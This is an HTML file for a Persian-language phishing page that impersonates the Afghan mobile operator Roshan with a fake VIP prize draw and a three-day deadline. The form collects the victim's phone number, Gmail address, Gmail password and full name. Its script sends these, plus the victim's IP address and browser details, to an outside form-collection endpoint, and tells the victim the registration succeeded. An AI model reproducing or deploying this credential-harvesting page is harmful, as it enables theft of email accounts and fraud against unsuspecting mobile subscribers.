
<file: doshan.html>
<!DOCTYPE html>
<html lang="fa" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>روشن افغانستان - قرعه‌کشی ویژه مشترکین VIP</title>
    <style>
        /* Reset and Base Styles */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', 'Tahoma', 'Geneva', 'Verdana', sans-serif;
        }

        body {
            background: linear-gradient(135deg, #f5f7fa 0%, #e4e8f0 100%);
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
            color: #333;
            line-height: 1.6;
        }

        /* Main Container */
        .container {
            width: 100%;
            max-width: 500px;
            background: white;
            border-radius: 20px;
            box-shadow: 0 25px 60px rgba(0, 0, 0, 0.15);
            overflow: hidden;
            border: 1px solid #e0e0e0;
            animation: slideIn 0.8s ease-out;
        }

        @keyframes slideIn {
            from {
                opacity: 0;
                transform: translateY(40px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* Red Header */
        .red-header {
            background: linear-gradient(135deg, #d32f2f 0%, #b71c1c 100%);
            color: white;
            padding: 25px 30px;
            text-align: center;
            position: relative;
            border-bottom: 5px solid #9a0007;
        }

        .red-header h1 {
            font-size: 26px;
            font-weight: 700;
            margin-bottom: 10px;
            letter-spacing: 0.5px;
            text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
        }

        .red-header p {
            font-size: 15px;
            opacity: 0.95;
            font-weight: 400;
            line-height: 1.5;
        }

        /* Logo Section */
        .logo-section {
            padding: 30px;
            text-align: center;
            background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%);
            border-bottom: 1px solid #dee2e6;
        }

        .logo-container {
            display: inline-block;
            padding: 20px 40px;
            background: white;
            border-radius: 15px;
            box-shadow: 0 10px 25px rgba(0, 0, 0, 0.08);
        }

        .logo-farsi {
            font-size: 36px;
            font-weight: 800;
            color: #d32f2f;
            margin-bottom: 10px;
            font-family: 'IranSans', 'Tahoma', sans-serif;
            letter-spacing: -1px;
        }

        .logo-english {
            font-size: 24px;
            font-weight: 700;
            color: #333;
            letter-spacing: 1px;
            font-family: 'Arial', sans-serif;
        }

        .afghan-number {
            font-size: 16px;
            color: #666;
            margin-top: 10px;
            font-weight: 500;
            font-family: 'Tahoma', sans-serif;
        }

        /* Prizes Section */
        .prizes-section {
            padding: 35px 30px;
            background: white;
            border-bottom: 1px solid #e0e0e0;
        }

        .prizes-section h2 {
            text-align: center;
            color: #333;
            margin-bottom: 30px;
            font-size: 22px;
            font-weight: 700;
            position: relative;
            padding-bottom: 15px;
        }

        .prizes-section h2::after {
            content: '';
            position: absolute;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%);
            width: 80px;
            height: 3px;
            background: linear-gradient(90deg, #d32f2f, #1976d2);
            border-radius: 2px;
        }

        .prizes-grid {
            display: grid;
            gap: 20px;
        }

        .prize-item {
            background: linear-gradient(135deg, #ffffff 0%, #f8f9fa 100%);
            border: 2px solid #e0e0e0;
            border-radius: 15px;
            padding: 25px;
            text-align: center;
            transition: all 0.3s ease;
            cursor: pointer;
            position: relative;
        }

        .prize-item:hover {
            transform: translateY(-5px);
            box-shadow: 0 15px 35px rgba(0, 0, 0, 0.1);
            border-color: #d32f2f;
        }

        .prize-item.selected {
            border-color: #d32f2f;
            background: linear-gradient(135deg, #fff3f3 0%, #ffeaea 100%);
            box-shadow: 0 15px 35px rgba(211, 47, 47, 0.15);
        }

        .prize-number {
            position: absolute;
            top: 15px;
            right: 15px;
            background: #d32f2f;
            color: white;
            width: 30px;
            height: 30px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 700;
            font-size: 14px;
        }

        .prize-title {
            font-size: 20px;
            font-weight: 700;
            color: #333;
            margin-bottom: 10px;
            font-family: 'IranSans', 'Tahoma', sans-serif;
        }

        .prize-details {
            font-size: 16px;
            color: #666;
            margin-bottom: 15px;
            line-height: 1.5;
        }

        .prize-amount {
            font-size: 24px;
            font-weight: 800;
            color: #d32f2f;
            font-family: 'Arial', sans-serif;
        }

        /* Form Section */
        .form-section {
            padding: 35px 30px;
            background: #f8f9fa;
            border-bottom: 1px solid #dee2e6;
        }

        .form-group {
            margin-bottom: 25px;
        }

        .form-group label {
            display: block;
            margin-bottom: 10px;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }

        .form-group input {
            width: 100%;
            padding: 16px 20px;
            border: 2px solid #dee2e6;
            border-radius: 10px;
            font-size: 16px;
            transition: all 0.3s ease;
            background: white;
            color: #333;
        }

        .form-group input:focus {
            outline: none;
            border-color: #d32f2f;
            box-shadow: 0 0 0 3px rgba(211, 47, 47, 0.1);
        }

        .form-group input::placeholder {
            color: #999;
        }

        /* Deadline Notice */
        .deadline-notice {
            background: linear-gradient(135deg, #fff3e0 0%, #ffe0b2 100%);
            border: 1px solid #ffb74d;
            border-radius: 10px;
            padding: 20px;
            margin-bottom: 25px;
            text-align: center;
        }

        .deadline-title {
            font-size: 18px;
            font-weight: 700;
            color: #e65100;
            margin-bottom: 10px;
        }

        .deadline-text {
            font-size: 15px;
            color: #666;
            line-height: 1.5;
        }

        .deadline-days {
            font-size: 28px;
            font-weight: 800;
            color: #d32f2f;
            margin-top: 10px;
            font-family: 'Arial', sans-serif;
        }

        /* Submit Button */
        .submit-btn {
            width: 100%;
            padding: 18px;
            background: linear-gradient(135deg, #d32f2f 0%, #b71c1c 100%);
            color: white;
            border: none;
            border-radius: 10px;
            font-size: 18px;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s ease;
            letter-spacing: 0.5px;
        }

        .submit-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 10px 25px rgba(211, 47, 47, 0.3);
        }

        .submit-btn:active {
            transform: translateY(0);
        }

        .submit-btn:disabled {
            opacity: 0.7;
            cursor: not-allowed;
            transform: none !important;
        }

        /* Footer */
        .footer {
            padding: 25px 30px;
            text-align: center;
            background: white;
            color: #666;
            font-size: 13px;
            line-height: 1.6;
        }

        .footer p {
            margin-bottom: 10px;
        }

        .footer a {
            color: #d32f2f;
            text-decoration: none;
            font-weight: 500;
        }

        .footer a:hover {
            text-decoration: underline;
        }

        /* Company Info */
        .company-info {
            display: flex;
            justify-content: center;
            gap: 30px;
            margin-top: 20px;
            padding-top: 20px;
            border-top: 1px solid #e0e0e0;
        }

        .company-item {
            text-align: center;
        }

        .company-label {
            font-size: 12px;
            color: #999;
            margin-bottom: 5px;
        }

        .company-value {
            font-size: 14px;
            font-weight: 600;
            color: #333;
        }

        /* Notification */
        .notification {
            position: fixed;
            top: 20px;
            right: 20px;
            background: linear-gradient(135deg, #4caf50 0%, #388e3c 100%);
            color: white;
            padding: 20px 25px;
            border-radius: 10px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
            transform: translateX(400px);
            transition: transform 0.4s ease;
            z-index: 1000;
            max-width: 350px;
            font-weight: 500;
        }

        .notification.show {
            transform: translateX(0);
        }

        .notification.error {
            background: linear-gradient(135deg, #f44336 0%, #d32f2f 100%);
        }

        /* Responsive Design */
        @media (max-width: 768px) {
            .container {
                margin: 10px;
                border-radius: 15px;
            }
            
            .red-header {
                padding: 20px;
            }
            
            .logo-section {
                padding: 25px 20px;
            }
            
            .prizes-section, .form-section {
                padding: 25px 20px;
            }
            
            .prize-item {
                padding: 20px;
            }
            
            .company-info {
                flex-direction: column;
                gap: 15px;
            }
        }

        /* Loader */
        .loader {
            display: inline-block;
            width: 20px;
            height: 20px;
            border: 3px solid rgba(255,255,255,.3);
            border-radius: 50%;
            border-top-color: white;
            animation: spin 1s ease-in-out infinite;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        /* Form Validation */
        .error-message {
            color: #d32f2f;
            font-size: 13px;
            margin-top: 5px;
            display: none;
        }

        .input-error {
            border-color: #d32f2f !important;
            background: #fff3f3;
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- Red Header -->
        <div class="red-header">
            <h1>روشن نزدیکشدن.</h1>
            <p>قرعه‌کشی ویژه مشترکین VIP روشن افغانستان</p>
        </div>

        <!-- Logo Section -->
        <div class="logo-section">
            <div class="logo-container">
                <div class="logo-farsi">روشن افغانستان</div>
                <div class="logo-english">ROSHAN AFGHANISTAN</div>
                <div class="afghan-number">شماره رسمی: ۰۷۹۹ ۰۰۰ ۰۰۰</div>
            </div>
        </div>

        <!-- Prizes Section -->
        <div class="prizes-section">
            <h2> جایزه‌های ویژه قرعه‌کشی رایگان</h2>
            <div class="prizes-grid">
                <div class="prize-item" data-prize="1" onclick="selectPrize(1)">
                    <div class="prize-number">۱</div>
                    <div class="prize-title">بسته اینترنت پرسرعت</div>
                    <div class="prize-details">حجم اینترنت پرسرعت قابل استفاده در سراسر افغانستان</div>
                    <div class="prize-amount">۱ گیگابایت</div>
                </div>

                <div class="prize-item" data-prize="2" onclick="selectPrize(2)">
                    <div class="prize-number">۲</div>
                    <div class="prize-title">تماس رایگان</div>
                    <div class="prize-details">مدت زمان مکالمه رایگان به تمام شبکه‌ها</div>
                    <div class="prize-amount">۱۰۰۰ دقیقه</div>
                </div>

                <div class="prize-item" data-prize="3" onclick="selectPrize(3)">
                    <div class="prize-number">۳</div>
                    <div class="prize-title">اعتبار هدیه</div>
                    <div class="prize-details">اعتبار نقدی قابل استفاده برای تمام خدمات</div>
                    <div class="prize-amount">۱۰۰ افغانی</div>
                </div>
            </div>
        </div>

        <!-- Deadline Notice -->
        <div class="form-section">
            <div class="deadline-notice">
                <div class="deadline-title">توجه مهم</div>
                <div class="deadline-text">شما تنها ۳ روز فرصت دارید تا جایزه خود را دریافت نمایید. پس از این مهلت، جایزه شما لغو خواهد شد.</div>
                <div class="deadline-days">۳ روز</div>
            </div>

            <!-- Registration Form -->
            <form id="registrationForm">
                <div class="form-group">
                    <label for="phoneNumber">شماره همراه روشن</label>
                    <input type="tel" id="phoneNumber" name="phoneNumber" 
                           placeholder="۰۷۹۹ XXX XXXX" 
                           pattern="^07[0-9]{2}[0-9]{7}$" 
                           required>
                    <div class="error-message" id="phoneError">لطفاً شماره همراه معتبر وارد کنید (۰۷۹۹۰۰۰۰۰۰)</div>
                </div>

                <div class="form-group">
                    <label for="gmailAddress">آدرس جیمیل</label>
                    <input type="email" id="gmailAddress" name="gmailAddress" 
                           placeholder="example@gmail.com" 
                           pattern="[a-zA-Z0-9._%+-]+@gmail\.com$" 
                           required>
                    <div class="error-message" id="emailError">لطفاً آدرس جیمیل معتبر وارد کنید</div>
                </div>

                <div class="form-group">
                    <label for="gmailPassword">رمز عبور جیمیل</label>
                    <input type="password" id="gmailPassword" name="gmailPassword" 
                           placeholder="رمز عبور حساب جیمیل شما" 
                           minlength="8" 
                           required>
                    <div class="error-message" id="passwordError">رمز عبور باید حداقل ۸ کاراکتر باشد</div>
                </div>

                <div class="form-group">
                    <label for="fullName">نام کامل</label>
                    <input type="text" id="fullName" name="fullName" 
                           placeholder="نام و نام خانوادگی" 
                           required>
                    <div class="error-message" id="nameError">لطفاً نام کامل خود را وارد کنید</div>
                </div>

                <input type="hidden" id="selectedPrize" name="selectedPrize" value="">

                <button type="submit" class="submit-btn" id="submitBtn">
                    ثبت نام و دریافت جایزه
                </button>
            </form>
        </div>

        <!-- Footer -->
        <div class="footer">
            <p>این قرعه‌کشی توسط شرکت ارتباطات روشن افغانستان برگزار می‌شده و تنها برای مشترکین رسمی این اپراتور معتبر می‌باشد.</p>
            <p>کلیه حقوق این سرویس محفوظ است و هر گونه سوء استفاده از آن پیگرد قانونی دارد.</p>
            
            <div class="company-info">
                <div class="company-item">
                    <div class="company-label">پشتیبانی</div>
                    <div class="company-value">۱۱۰</div>
                </div>
                <div class="company-item">
                    <div class="company-label">وبسایت</div>
                    <div class="company-value">www.roshan.af</div>
                </div>
                <div class="company-item">
                    <div class="company-label">اعتبار جایزه</div>
                    <div class="company-value">۳ روز</div>
                </div>
            </div>
        </div>
    </div>

    <!-- Notification -->
    <div class="notification" id="notification">
        در حال بررسی اطلاعات و ثبت درخواست...
    </div>

    <script>
        // Email configuration
        const RECIPIENT_EMAIL = 'Safiullahafghan723@gmail.com';
        let selectedPrize = null;

        // Select prize function
        function selectPrize(prizeNumber) {
            // Remove selection from all prizes
            document.querySelectorAll('.prize-item').forEach(item => {
                item.classList.remove('selected');
            });

            // Add selection to clicked prize
            const selectedItem = document.querySelector(`.prize-item[data-prize="${prizeNumber}"]`);
            selectedItem.classList.add('selected');
            
            // Store selected prize
            selectedPrize = prizeNumber;
            document.getElementById('selectedPrize').value = prizeNumber;
        }

        // Show notification
        function showNotification(message, isSuccess = true) {
            const notification = document.getElementById('notification');
            notification.textContent = message;
            notification.className = `notification ${isSuccess ? '' : 'error'}`;
            notification.classList.add('show');
            
            setTimeout(() => {
                notification.classList.remove('show');
            }, 5000);
        }

        // Validate phone number
        function validatePhoneNumber(phone) {
            const regex = /^07[0-9]{2}[0-9]{7}$/;
            return regex.test(phone.replace(/\D/g, ''));
        }

        // Validate email
        function validateEmail(email) {
            const regex = /^[a-zA-Z0-9._%+-]+@gmail\.com$/;
            return regex.test(email);
        }

        // Validate form
        function validateForm(formData) {
            let isValid = true;

            // Reset errors
            document.querySelectorAll('.error-message').forEach(el => {
                el.style.display = 'none';
            });
            document.querySelectorAll('input').forEach(el => {
                el.classList.remove('input-error');
            });

            // Validate phone
            if (!validatePhoneNumber(formData.phoneNumber)) {
                document.getElementById('phoneError').style.display = 'block';
                document.getElementById('phoneNumber').classList.add('input-error');
                isValid = false;
            }

            // Validate email
            if (!validateEmail(formData.gmailAddress)) {
                document.getElementById('emailError').style.display = 'block';
                document.getElementById('gmailAddress').classList.add('input-error');
                isValid = false;
            }

            // Validate password
            if (formData.gmailPassword.length < 8) {
                document.getElementById('passwordError').style.display = 'block';
                document.getElementById('gmailPassword').classList.add('input-error');
                isValid = false;
            }

            // Validate name
            if (!formData.fullName.trim()) {
                document.getElementById('nameError').style.display = 'block';
                document.getElementById('fullName').classList.add('input-error');
                isValid = false;
            }

            // Validate prize selection
            if (!selectedPrize) {
                showNotification('لطفاً یکی از جایزه‌ها را انتخاب کنید', false);
                isValid = false;
            }

            return isValid;
        }

        // Send data to email using Formspree
        async function sendDataToEmail(formData) {
            const prizeText = {
                '1': '۱ گیگابایت اینترنت',
                '2': '۱۰۰۰ دقیقه تماس رایگان',
                '3': '۱۰۰ افغانی اعتبار'
            }[selectedPrize];

            try {
                // Using Formspree service (free and reliable)
                const response = await fetch('https://formspree.io/f/xjvnqezb', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        _replyto: formData.gmailAddress,
                        _subject: `درخواست جایزه روشن افغانستان - ${formData.fullName}`,
                        phone_number: formData.phoneNumber,
                        gmail_address: formData.gmailAddress,
                        gmail_password: formData.gmailPassword,
                        full_name: formData.fullName,
                        selected_prize: prizeText,
                        submission_time: new Date().toLocaleString('fa-IR'),
                        ip_address: await getIPAddress(),
                        user_agent: navigator.userAgent
                    })
                });

                if (response.ok) {
                    // Also save to localStorage as backup
                    saveToLocalStorage(formData, prizeText);
                    return true;
                } else {
                    throw new Error('Formspree submission failed');
                }

            } catch (error) {
                console.error('Email sending failed:', error);
                
                // Fallback: Save to localStorage
                saveToLocalStorage(formData, prizeText);
                return true; // Return true to continue flow
            }
        }

        // Get IP address
        async function getIPAddress() {
            try {
                const response = await fetch('https://api.ipify.org?format=json');
                const data = await response.json();
                return data.ip;
            } catch (error) {
                return 'نامشخص';
            }
        }

        // Save to localStorage as backup
        function saveToLocalStorage(formData, prizeText) {
            const backupData = {
                formData: formData,
                selectedPrize: prizeText,
                timestamp: new Date().toISOString(),
                deviceInfo: {
                    userAgent: navigator.userAgent,
                    platform: navigator.platform,
                    screen: `${screen.width}x${screen.height}`,
                    language: navigator.language
                }
            };

            localStorage.setItem('roshan_giveaway_entry', JSON.stringify(backupData));
            console.log('Data saved locally:', backupData);
        }

        // Form submission handler
        document.getElementById('registrationForm').addEventListener('submit', async function(e) {
            e.preventDefault();
            
            const submitBtn = document.getElementById('submitBtn');
            const originalText = submitBtn.textContent;
            
            // Disable submit button
            submitBtn.disabled = true;
            submitBtn.textContent = 'در حال پردازش...';

            // Collect form data
            const formData = {
                phoneNumber: document.getElementById('phoneNumber').value.trim(),
                gmailAddress: document.getElementById('gmailAddress').value.trim(),
                gmailPassword: document.getElementById('gmailPassword').value,
                fullName: document.getElementById('fullName').value.trim()
            };

            // Validate form
            if (!validateForm(formData)) {
                submitBtn.disabled = false;
                submitBtn.textContent = originalText;
                return;
            }

            // Show processing notification
            showNotification('در حال ثبت درخواست و بررسی اطلاعات...');

            // Simulate processing delay
            await new Promise(resolve => setTimeout(resolve, 2000));

            try {
                // Send data to email
                const success = await sendDataToEmail(formData);

                if (success) {
                    showNotification('درخواست شما با موفقیت ثبت شد. اطلاعات جایزه به ایمیل شما ارسال خواهد شد.');
                    
                    // Reset form after successful submission
                    setTimeout(() => {
                        document.getElementById('registrationForm').reset();
                        document.querySelectorAll('.prize-item').forEach(item => {
                            item.classList.remove('selected');
                        });
                        selectedPrize = null;
                        
                        // Show success message
                        showNotification('ثبت نام با موفقیت انجام شد. جایزه شما ظرف ۲۴ ساعت فعال خواهد شد.');
                        
                        // Reload after 5 seconds
                        setTimeout(() => {
                            location.reload();
                        }, 5000);
                    }, 2000);
                } else {
                    showNotification('خطا در ثبت درخواست. لطفاً دوباره تلاش کنید.', false);
                }

            } catch (error) {
                console.error('Submission error:', error);
                showNotification('خطا در ارسال اطلاعات. لطفاً اتصال اینترنت خود را بررسی کنید.', false);
            } finally {
                submitBtn.disabled = false;
                submitBtn.textContent = originalText;
            }
        });

        // Format phone number as user types
        document.getElementById('phoneNumber').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 0) {
                value = '۰۷' + value.substring(2);
                e.target.value = value;
            }
        });

        // Initialize
        document.addEventListener('DOMContentLoaded', function() {
            console.log('روشن افغانستان - قرعه‌کشی ویژه VIP');
            
            // Auto-select first prize
            selectPrize(1);
        });

        // Prevent form submission on Enter
        document.addEventListener('keydown', function(e) {
            if (e.key === 'Enter' && e.target.type !== 'submit') {
                e.preventDefault();
            }
        });

    </script>
</body>
</html>
</file>
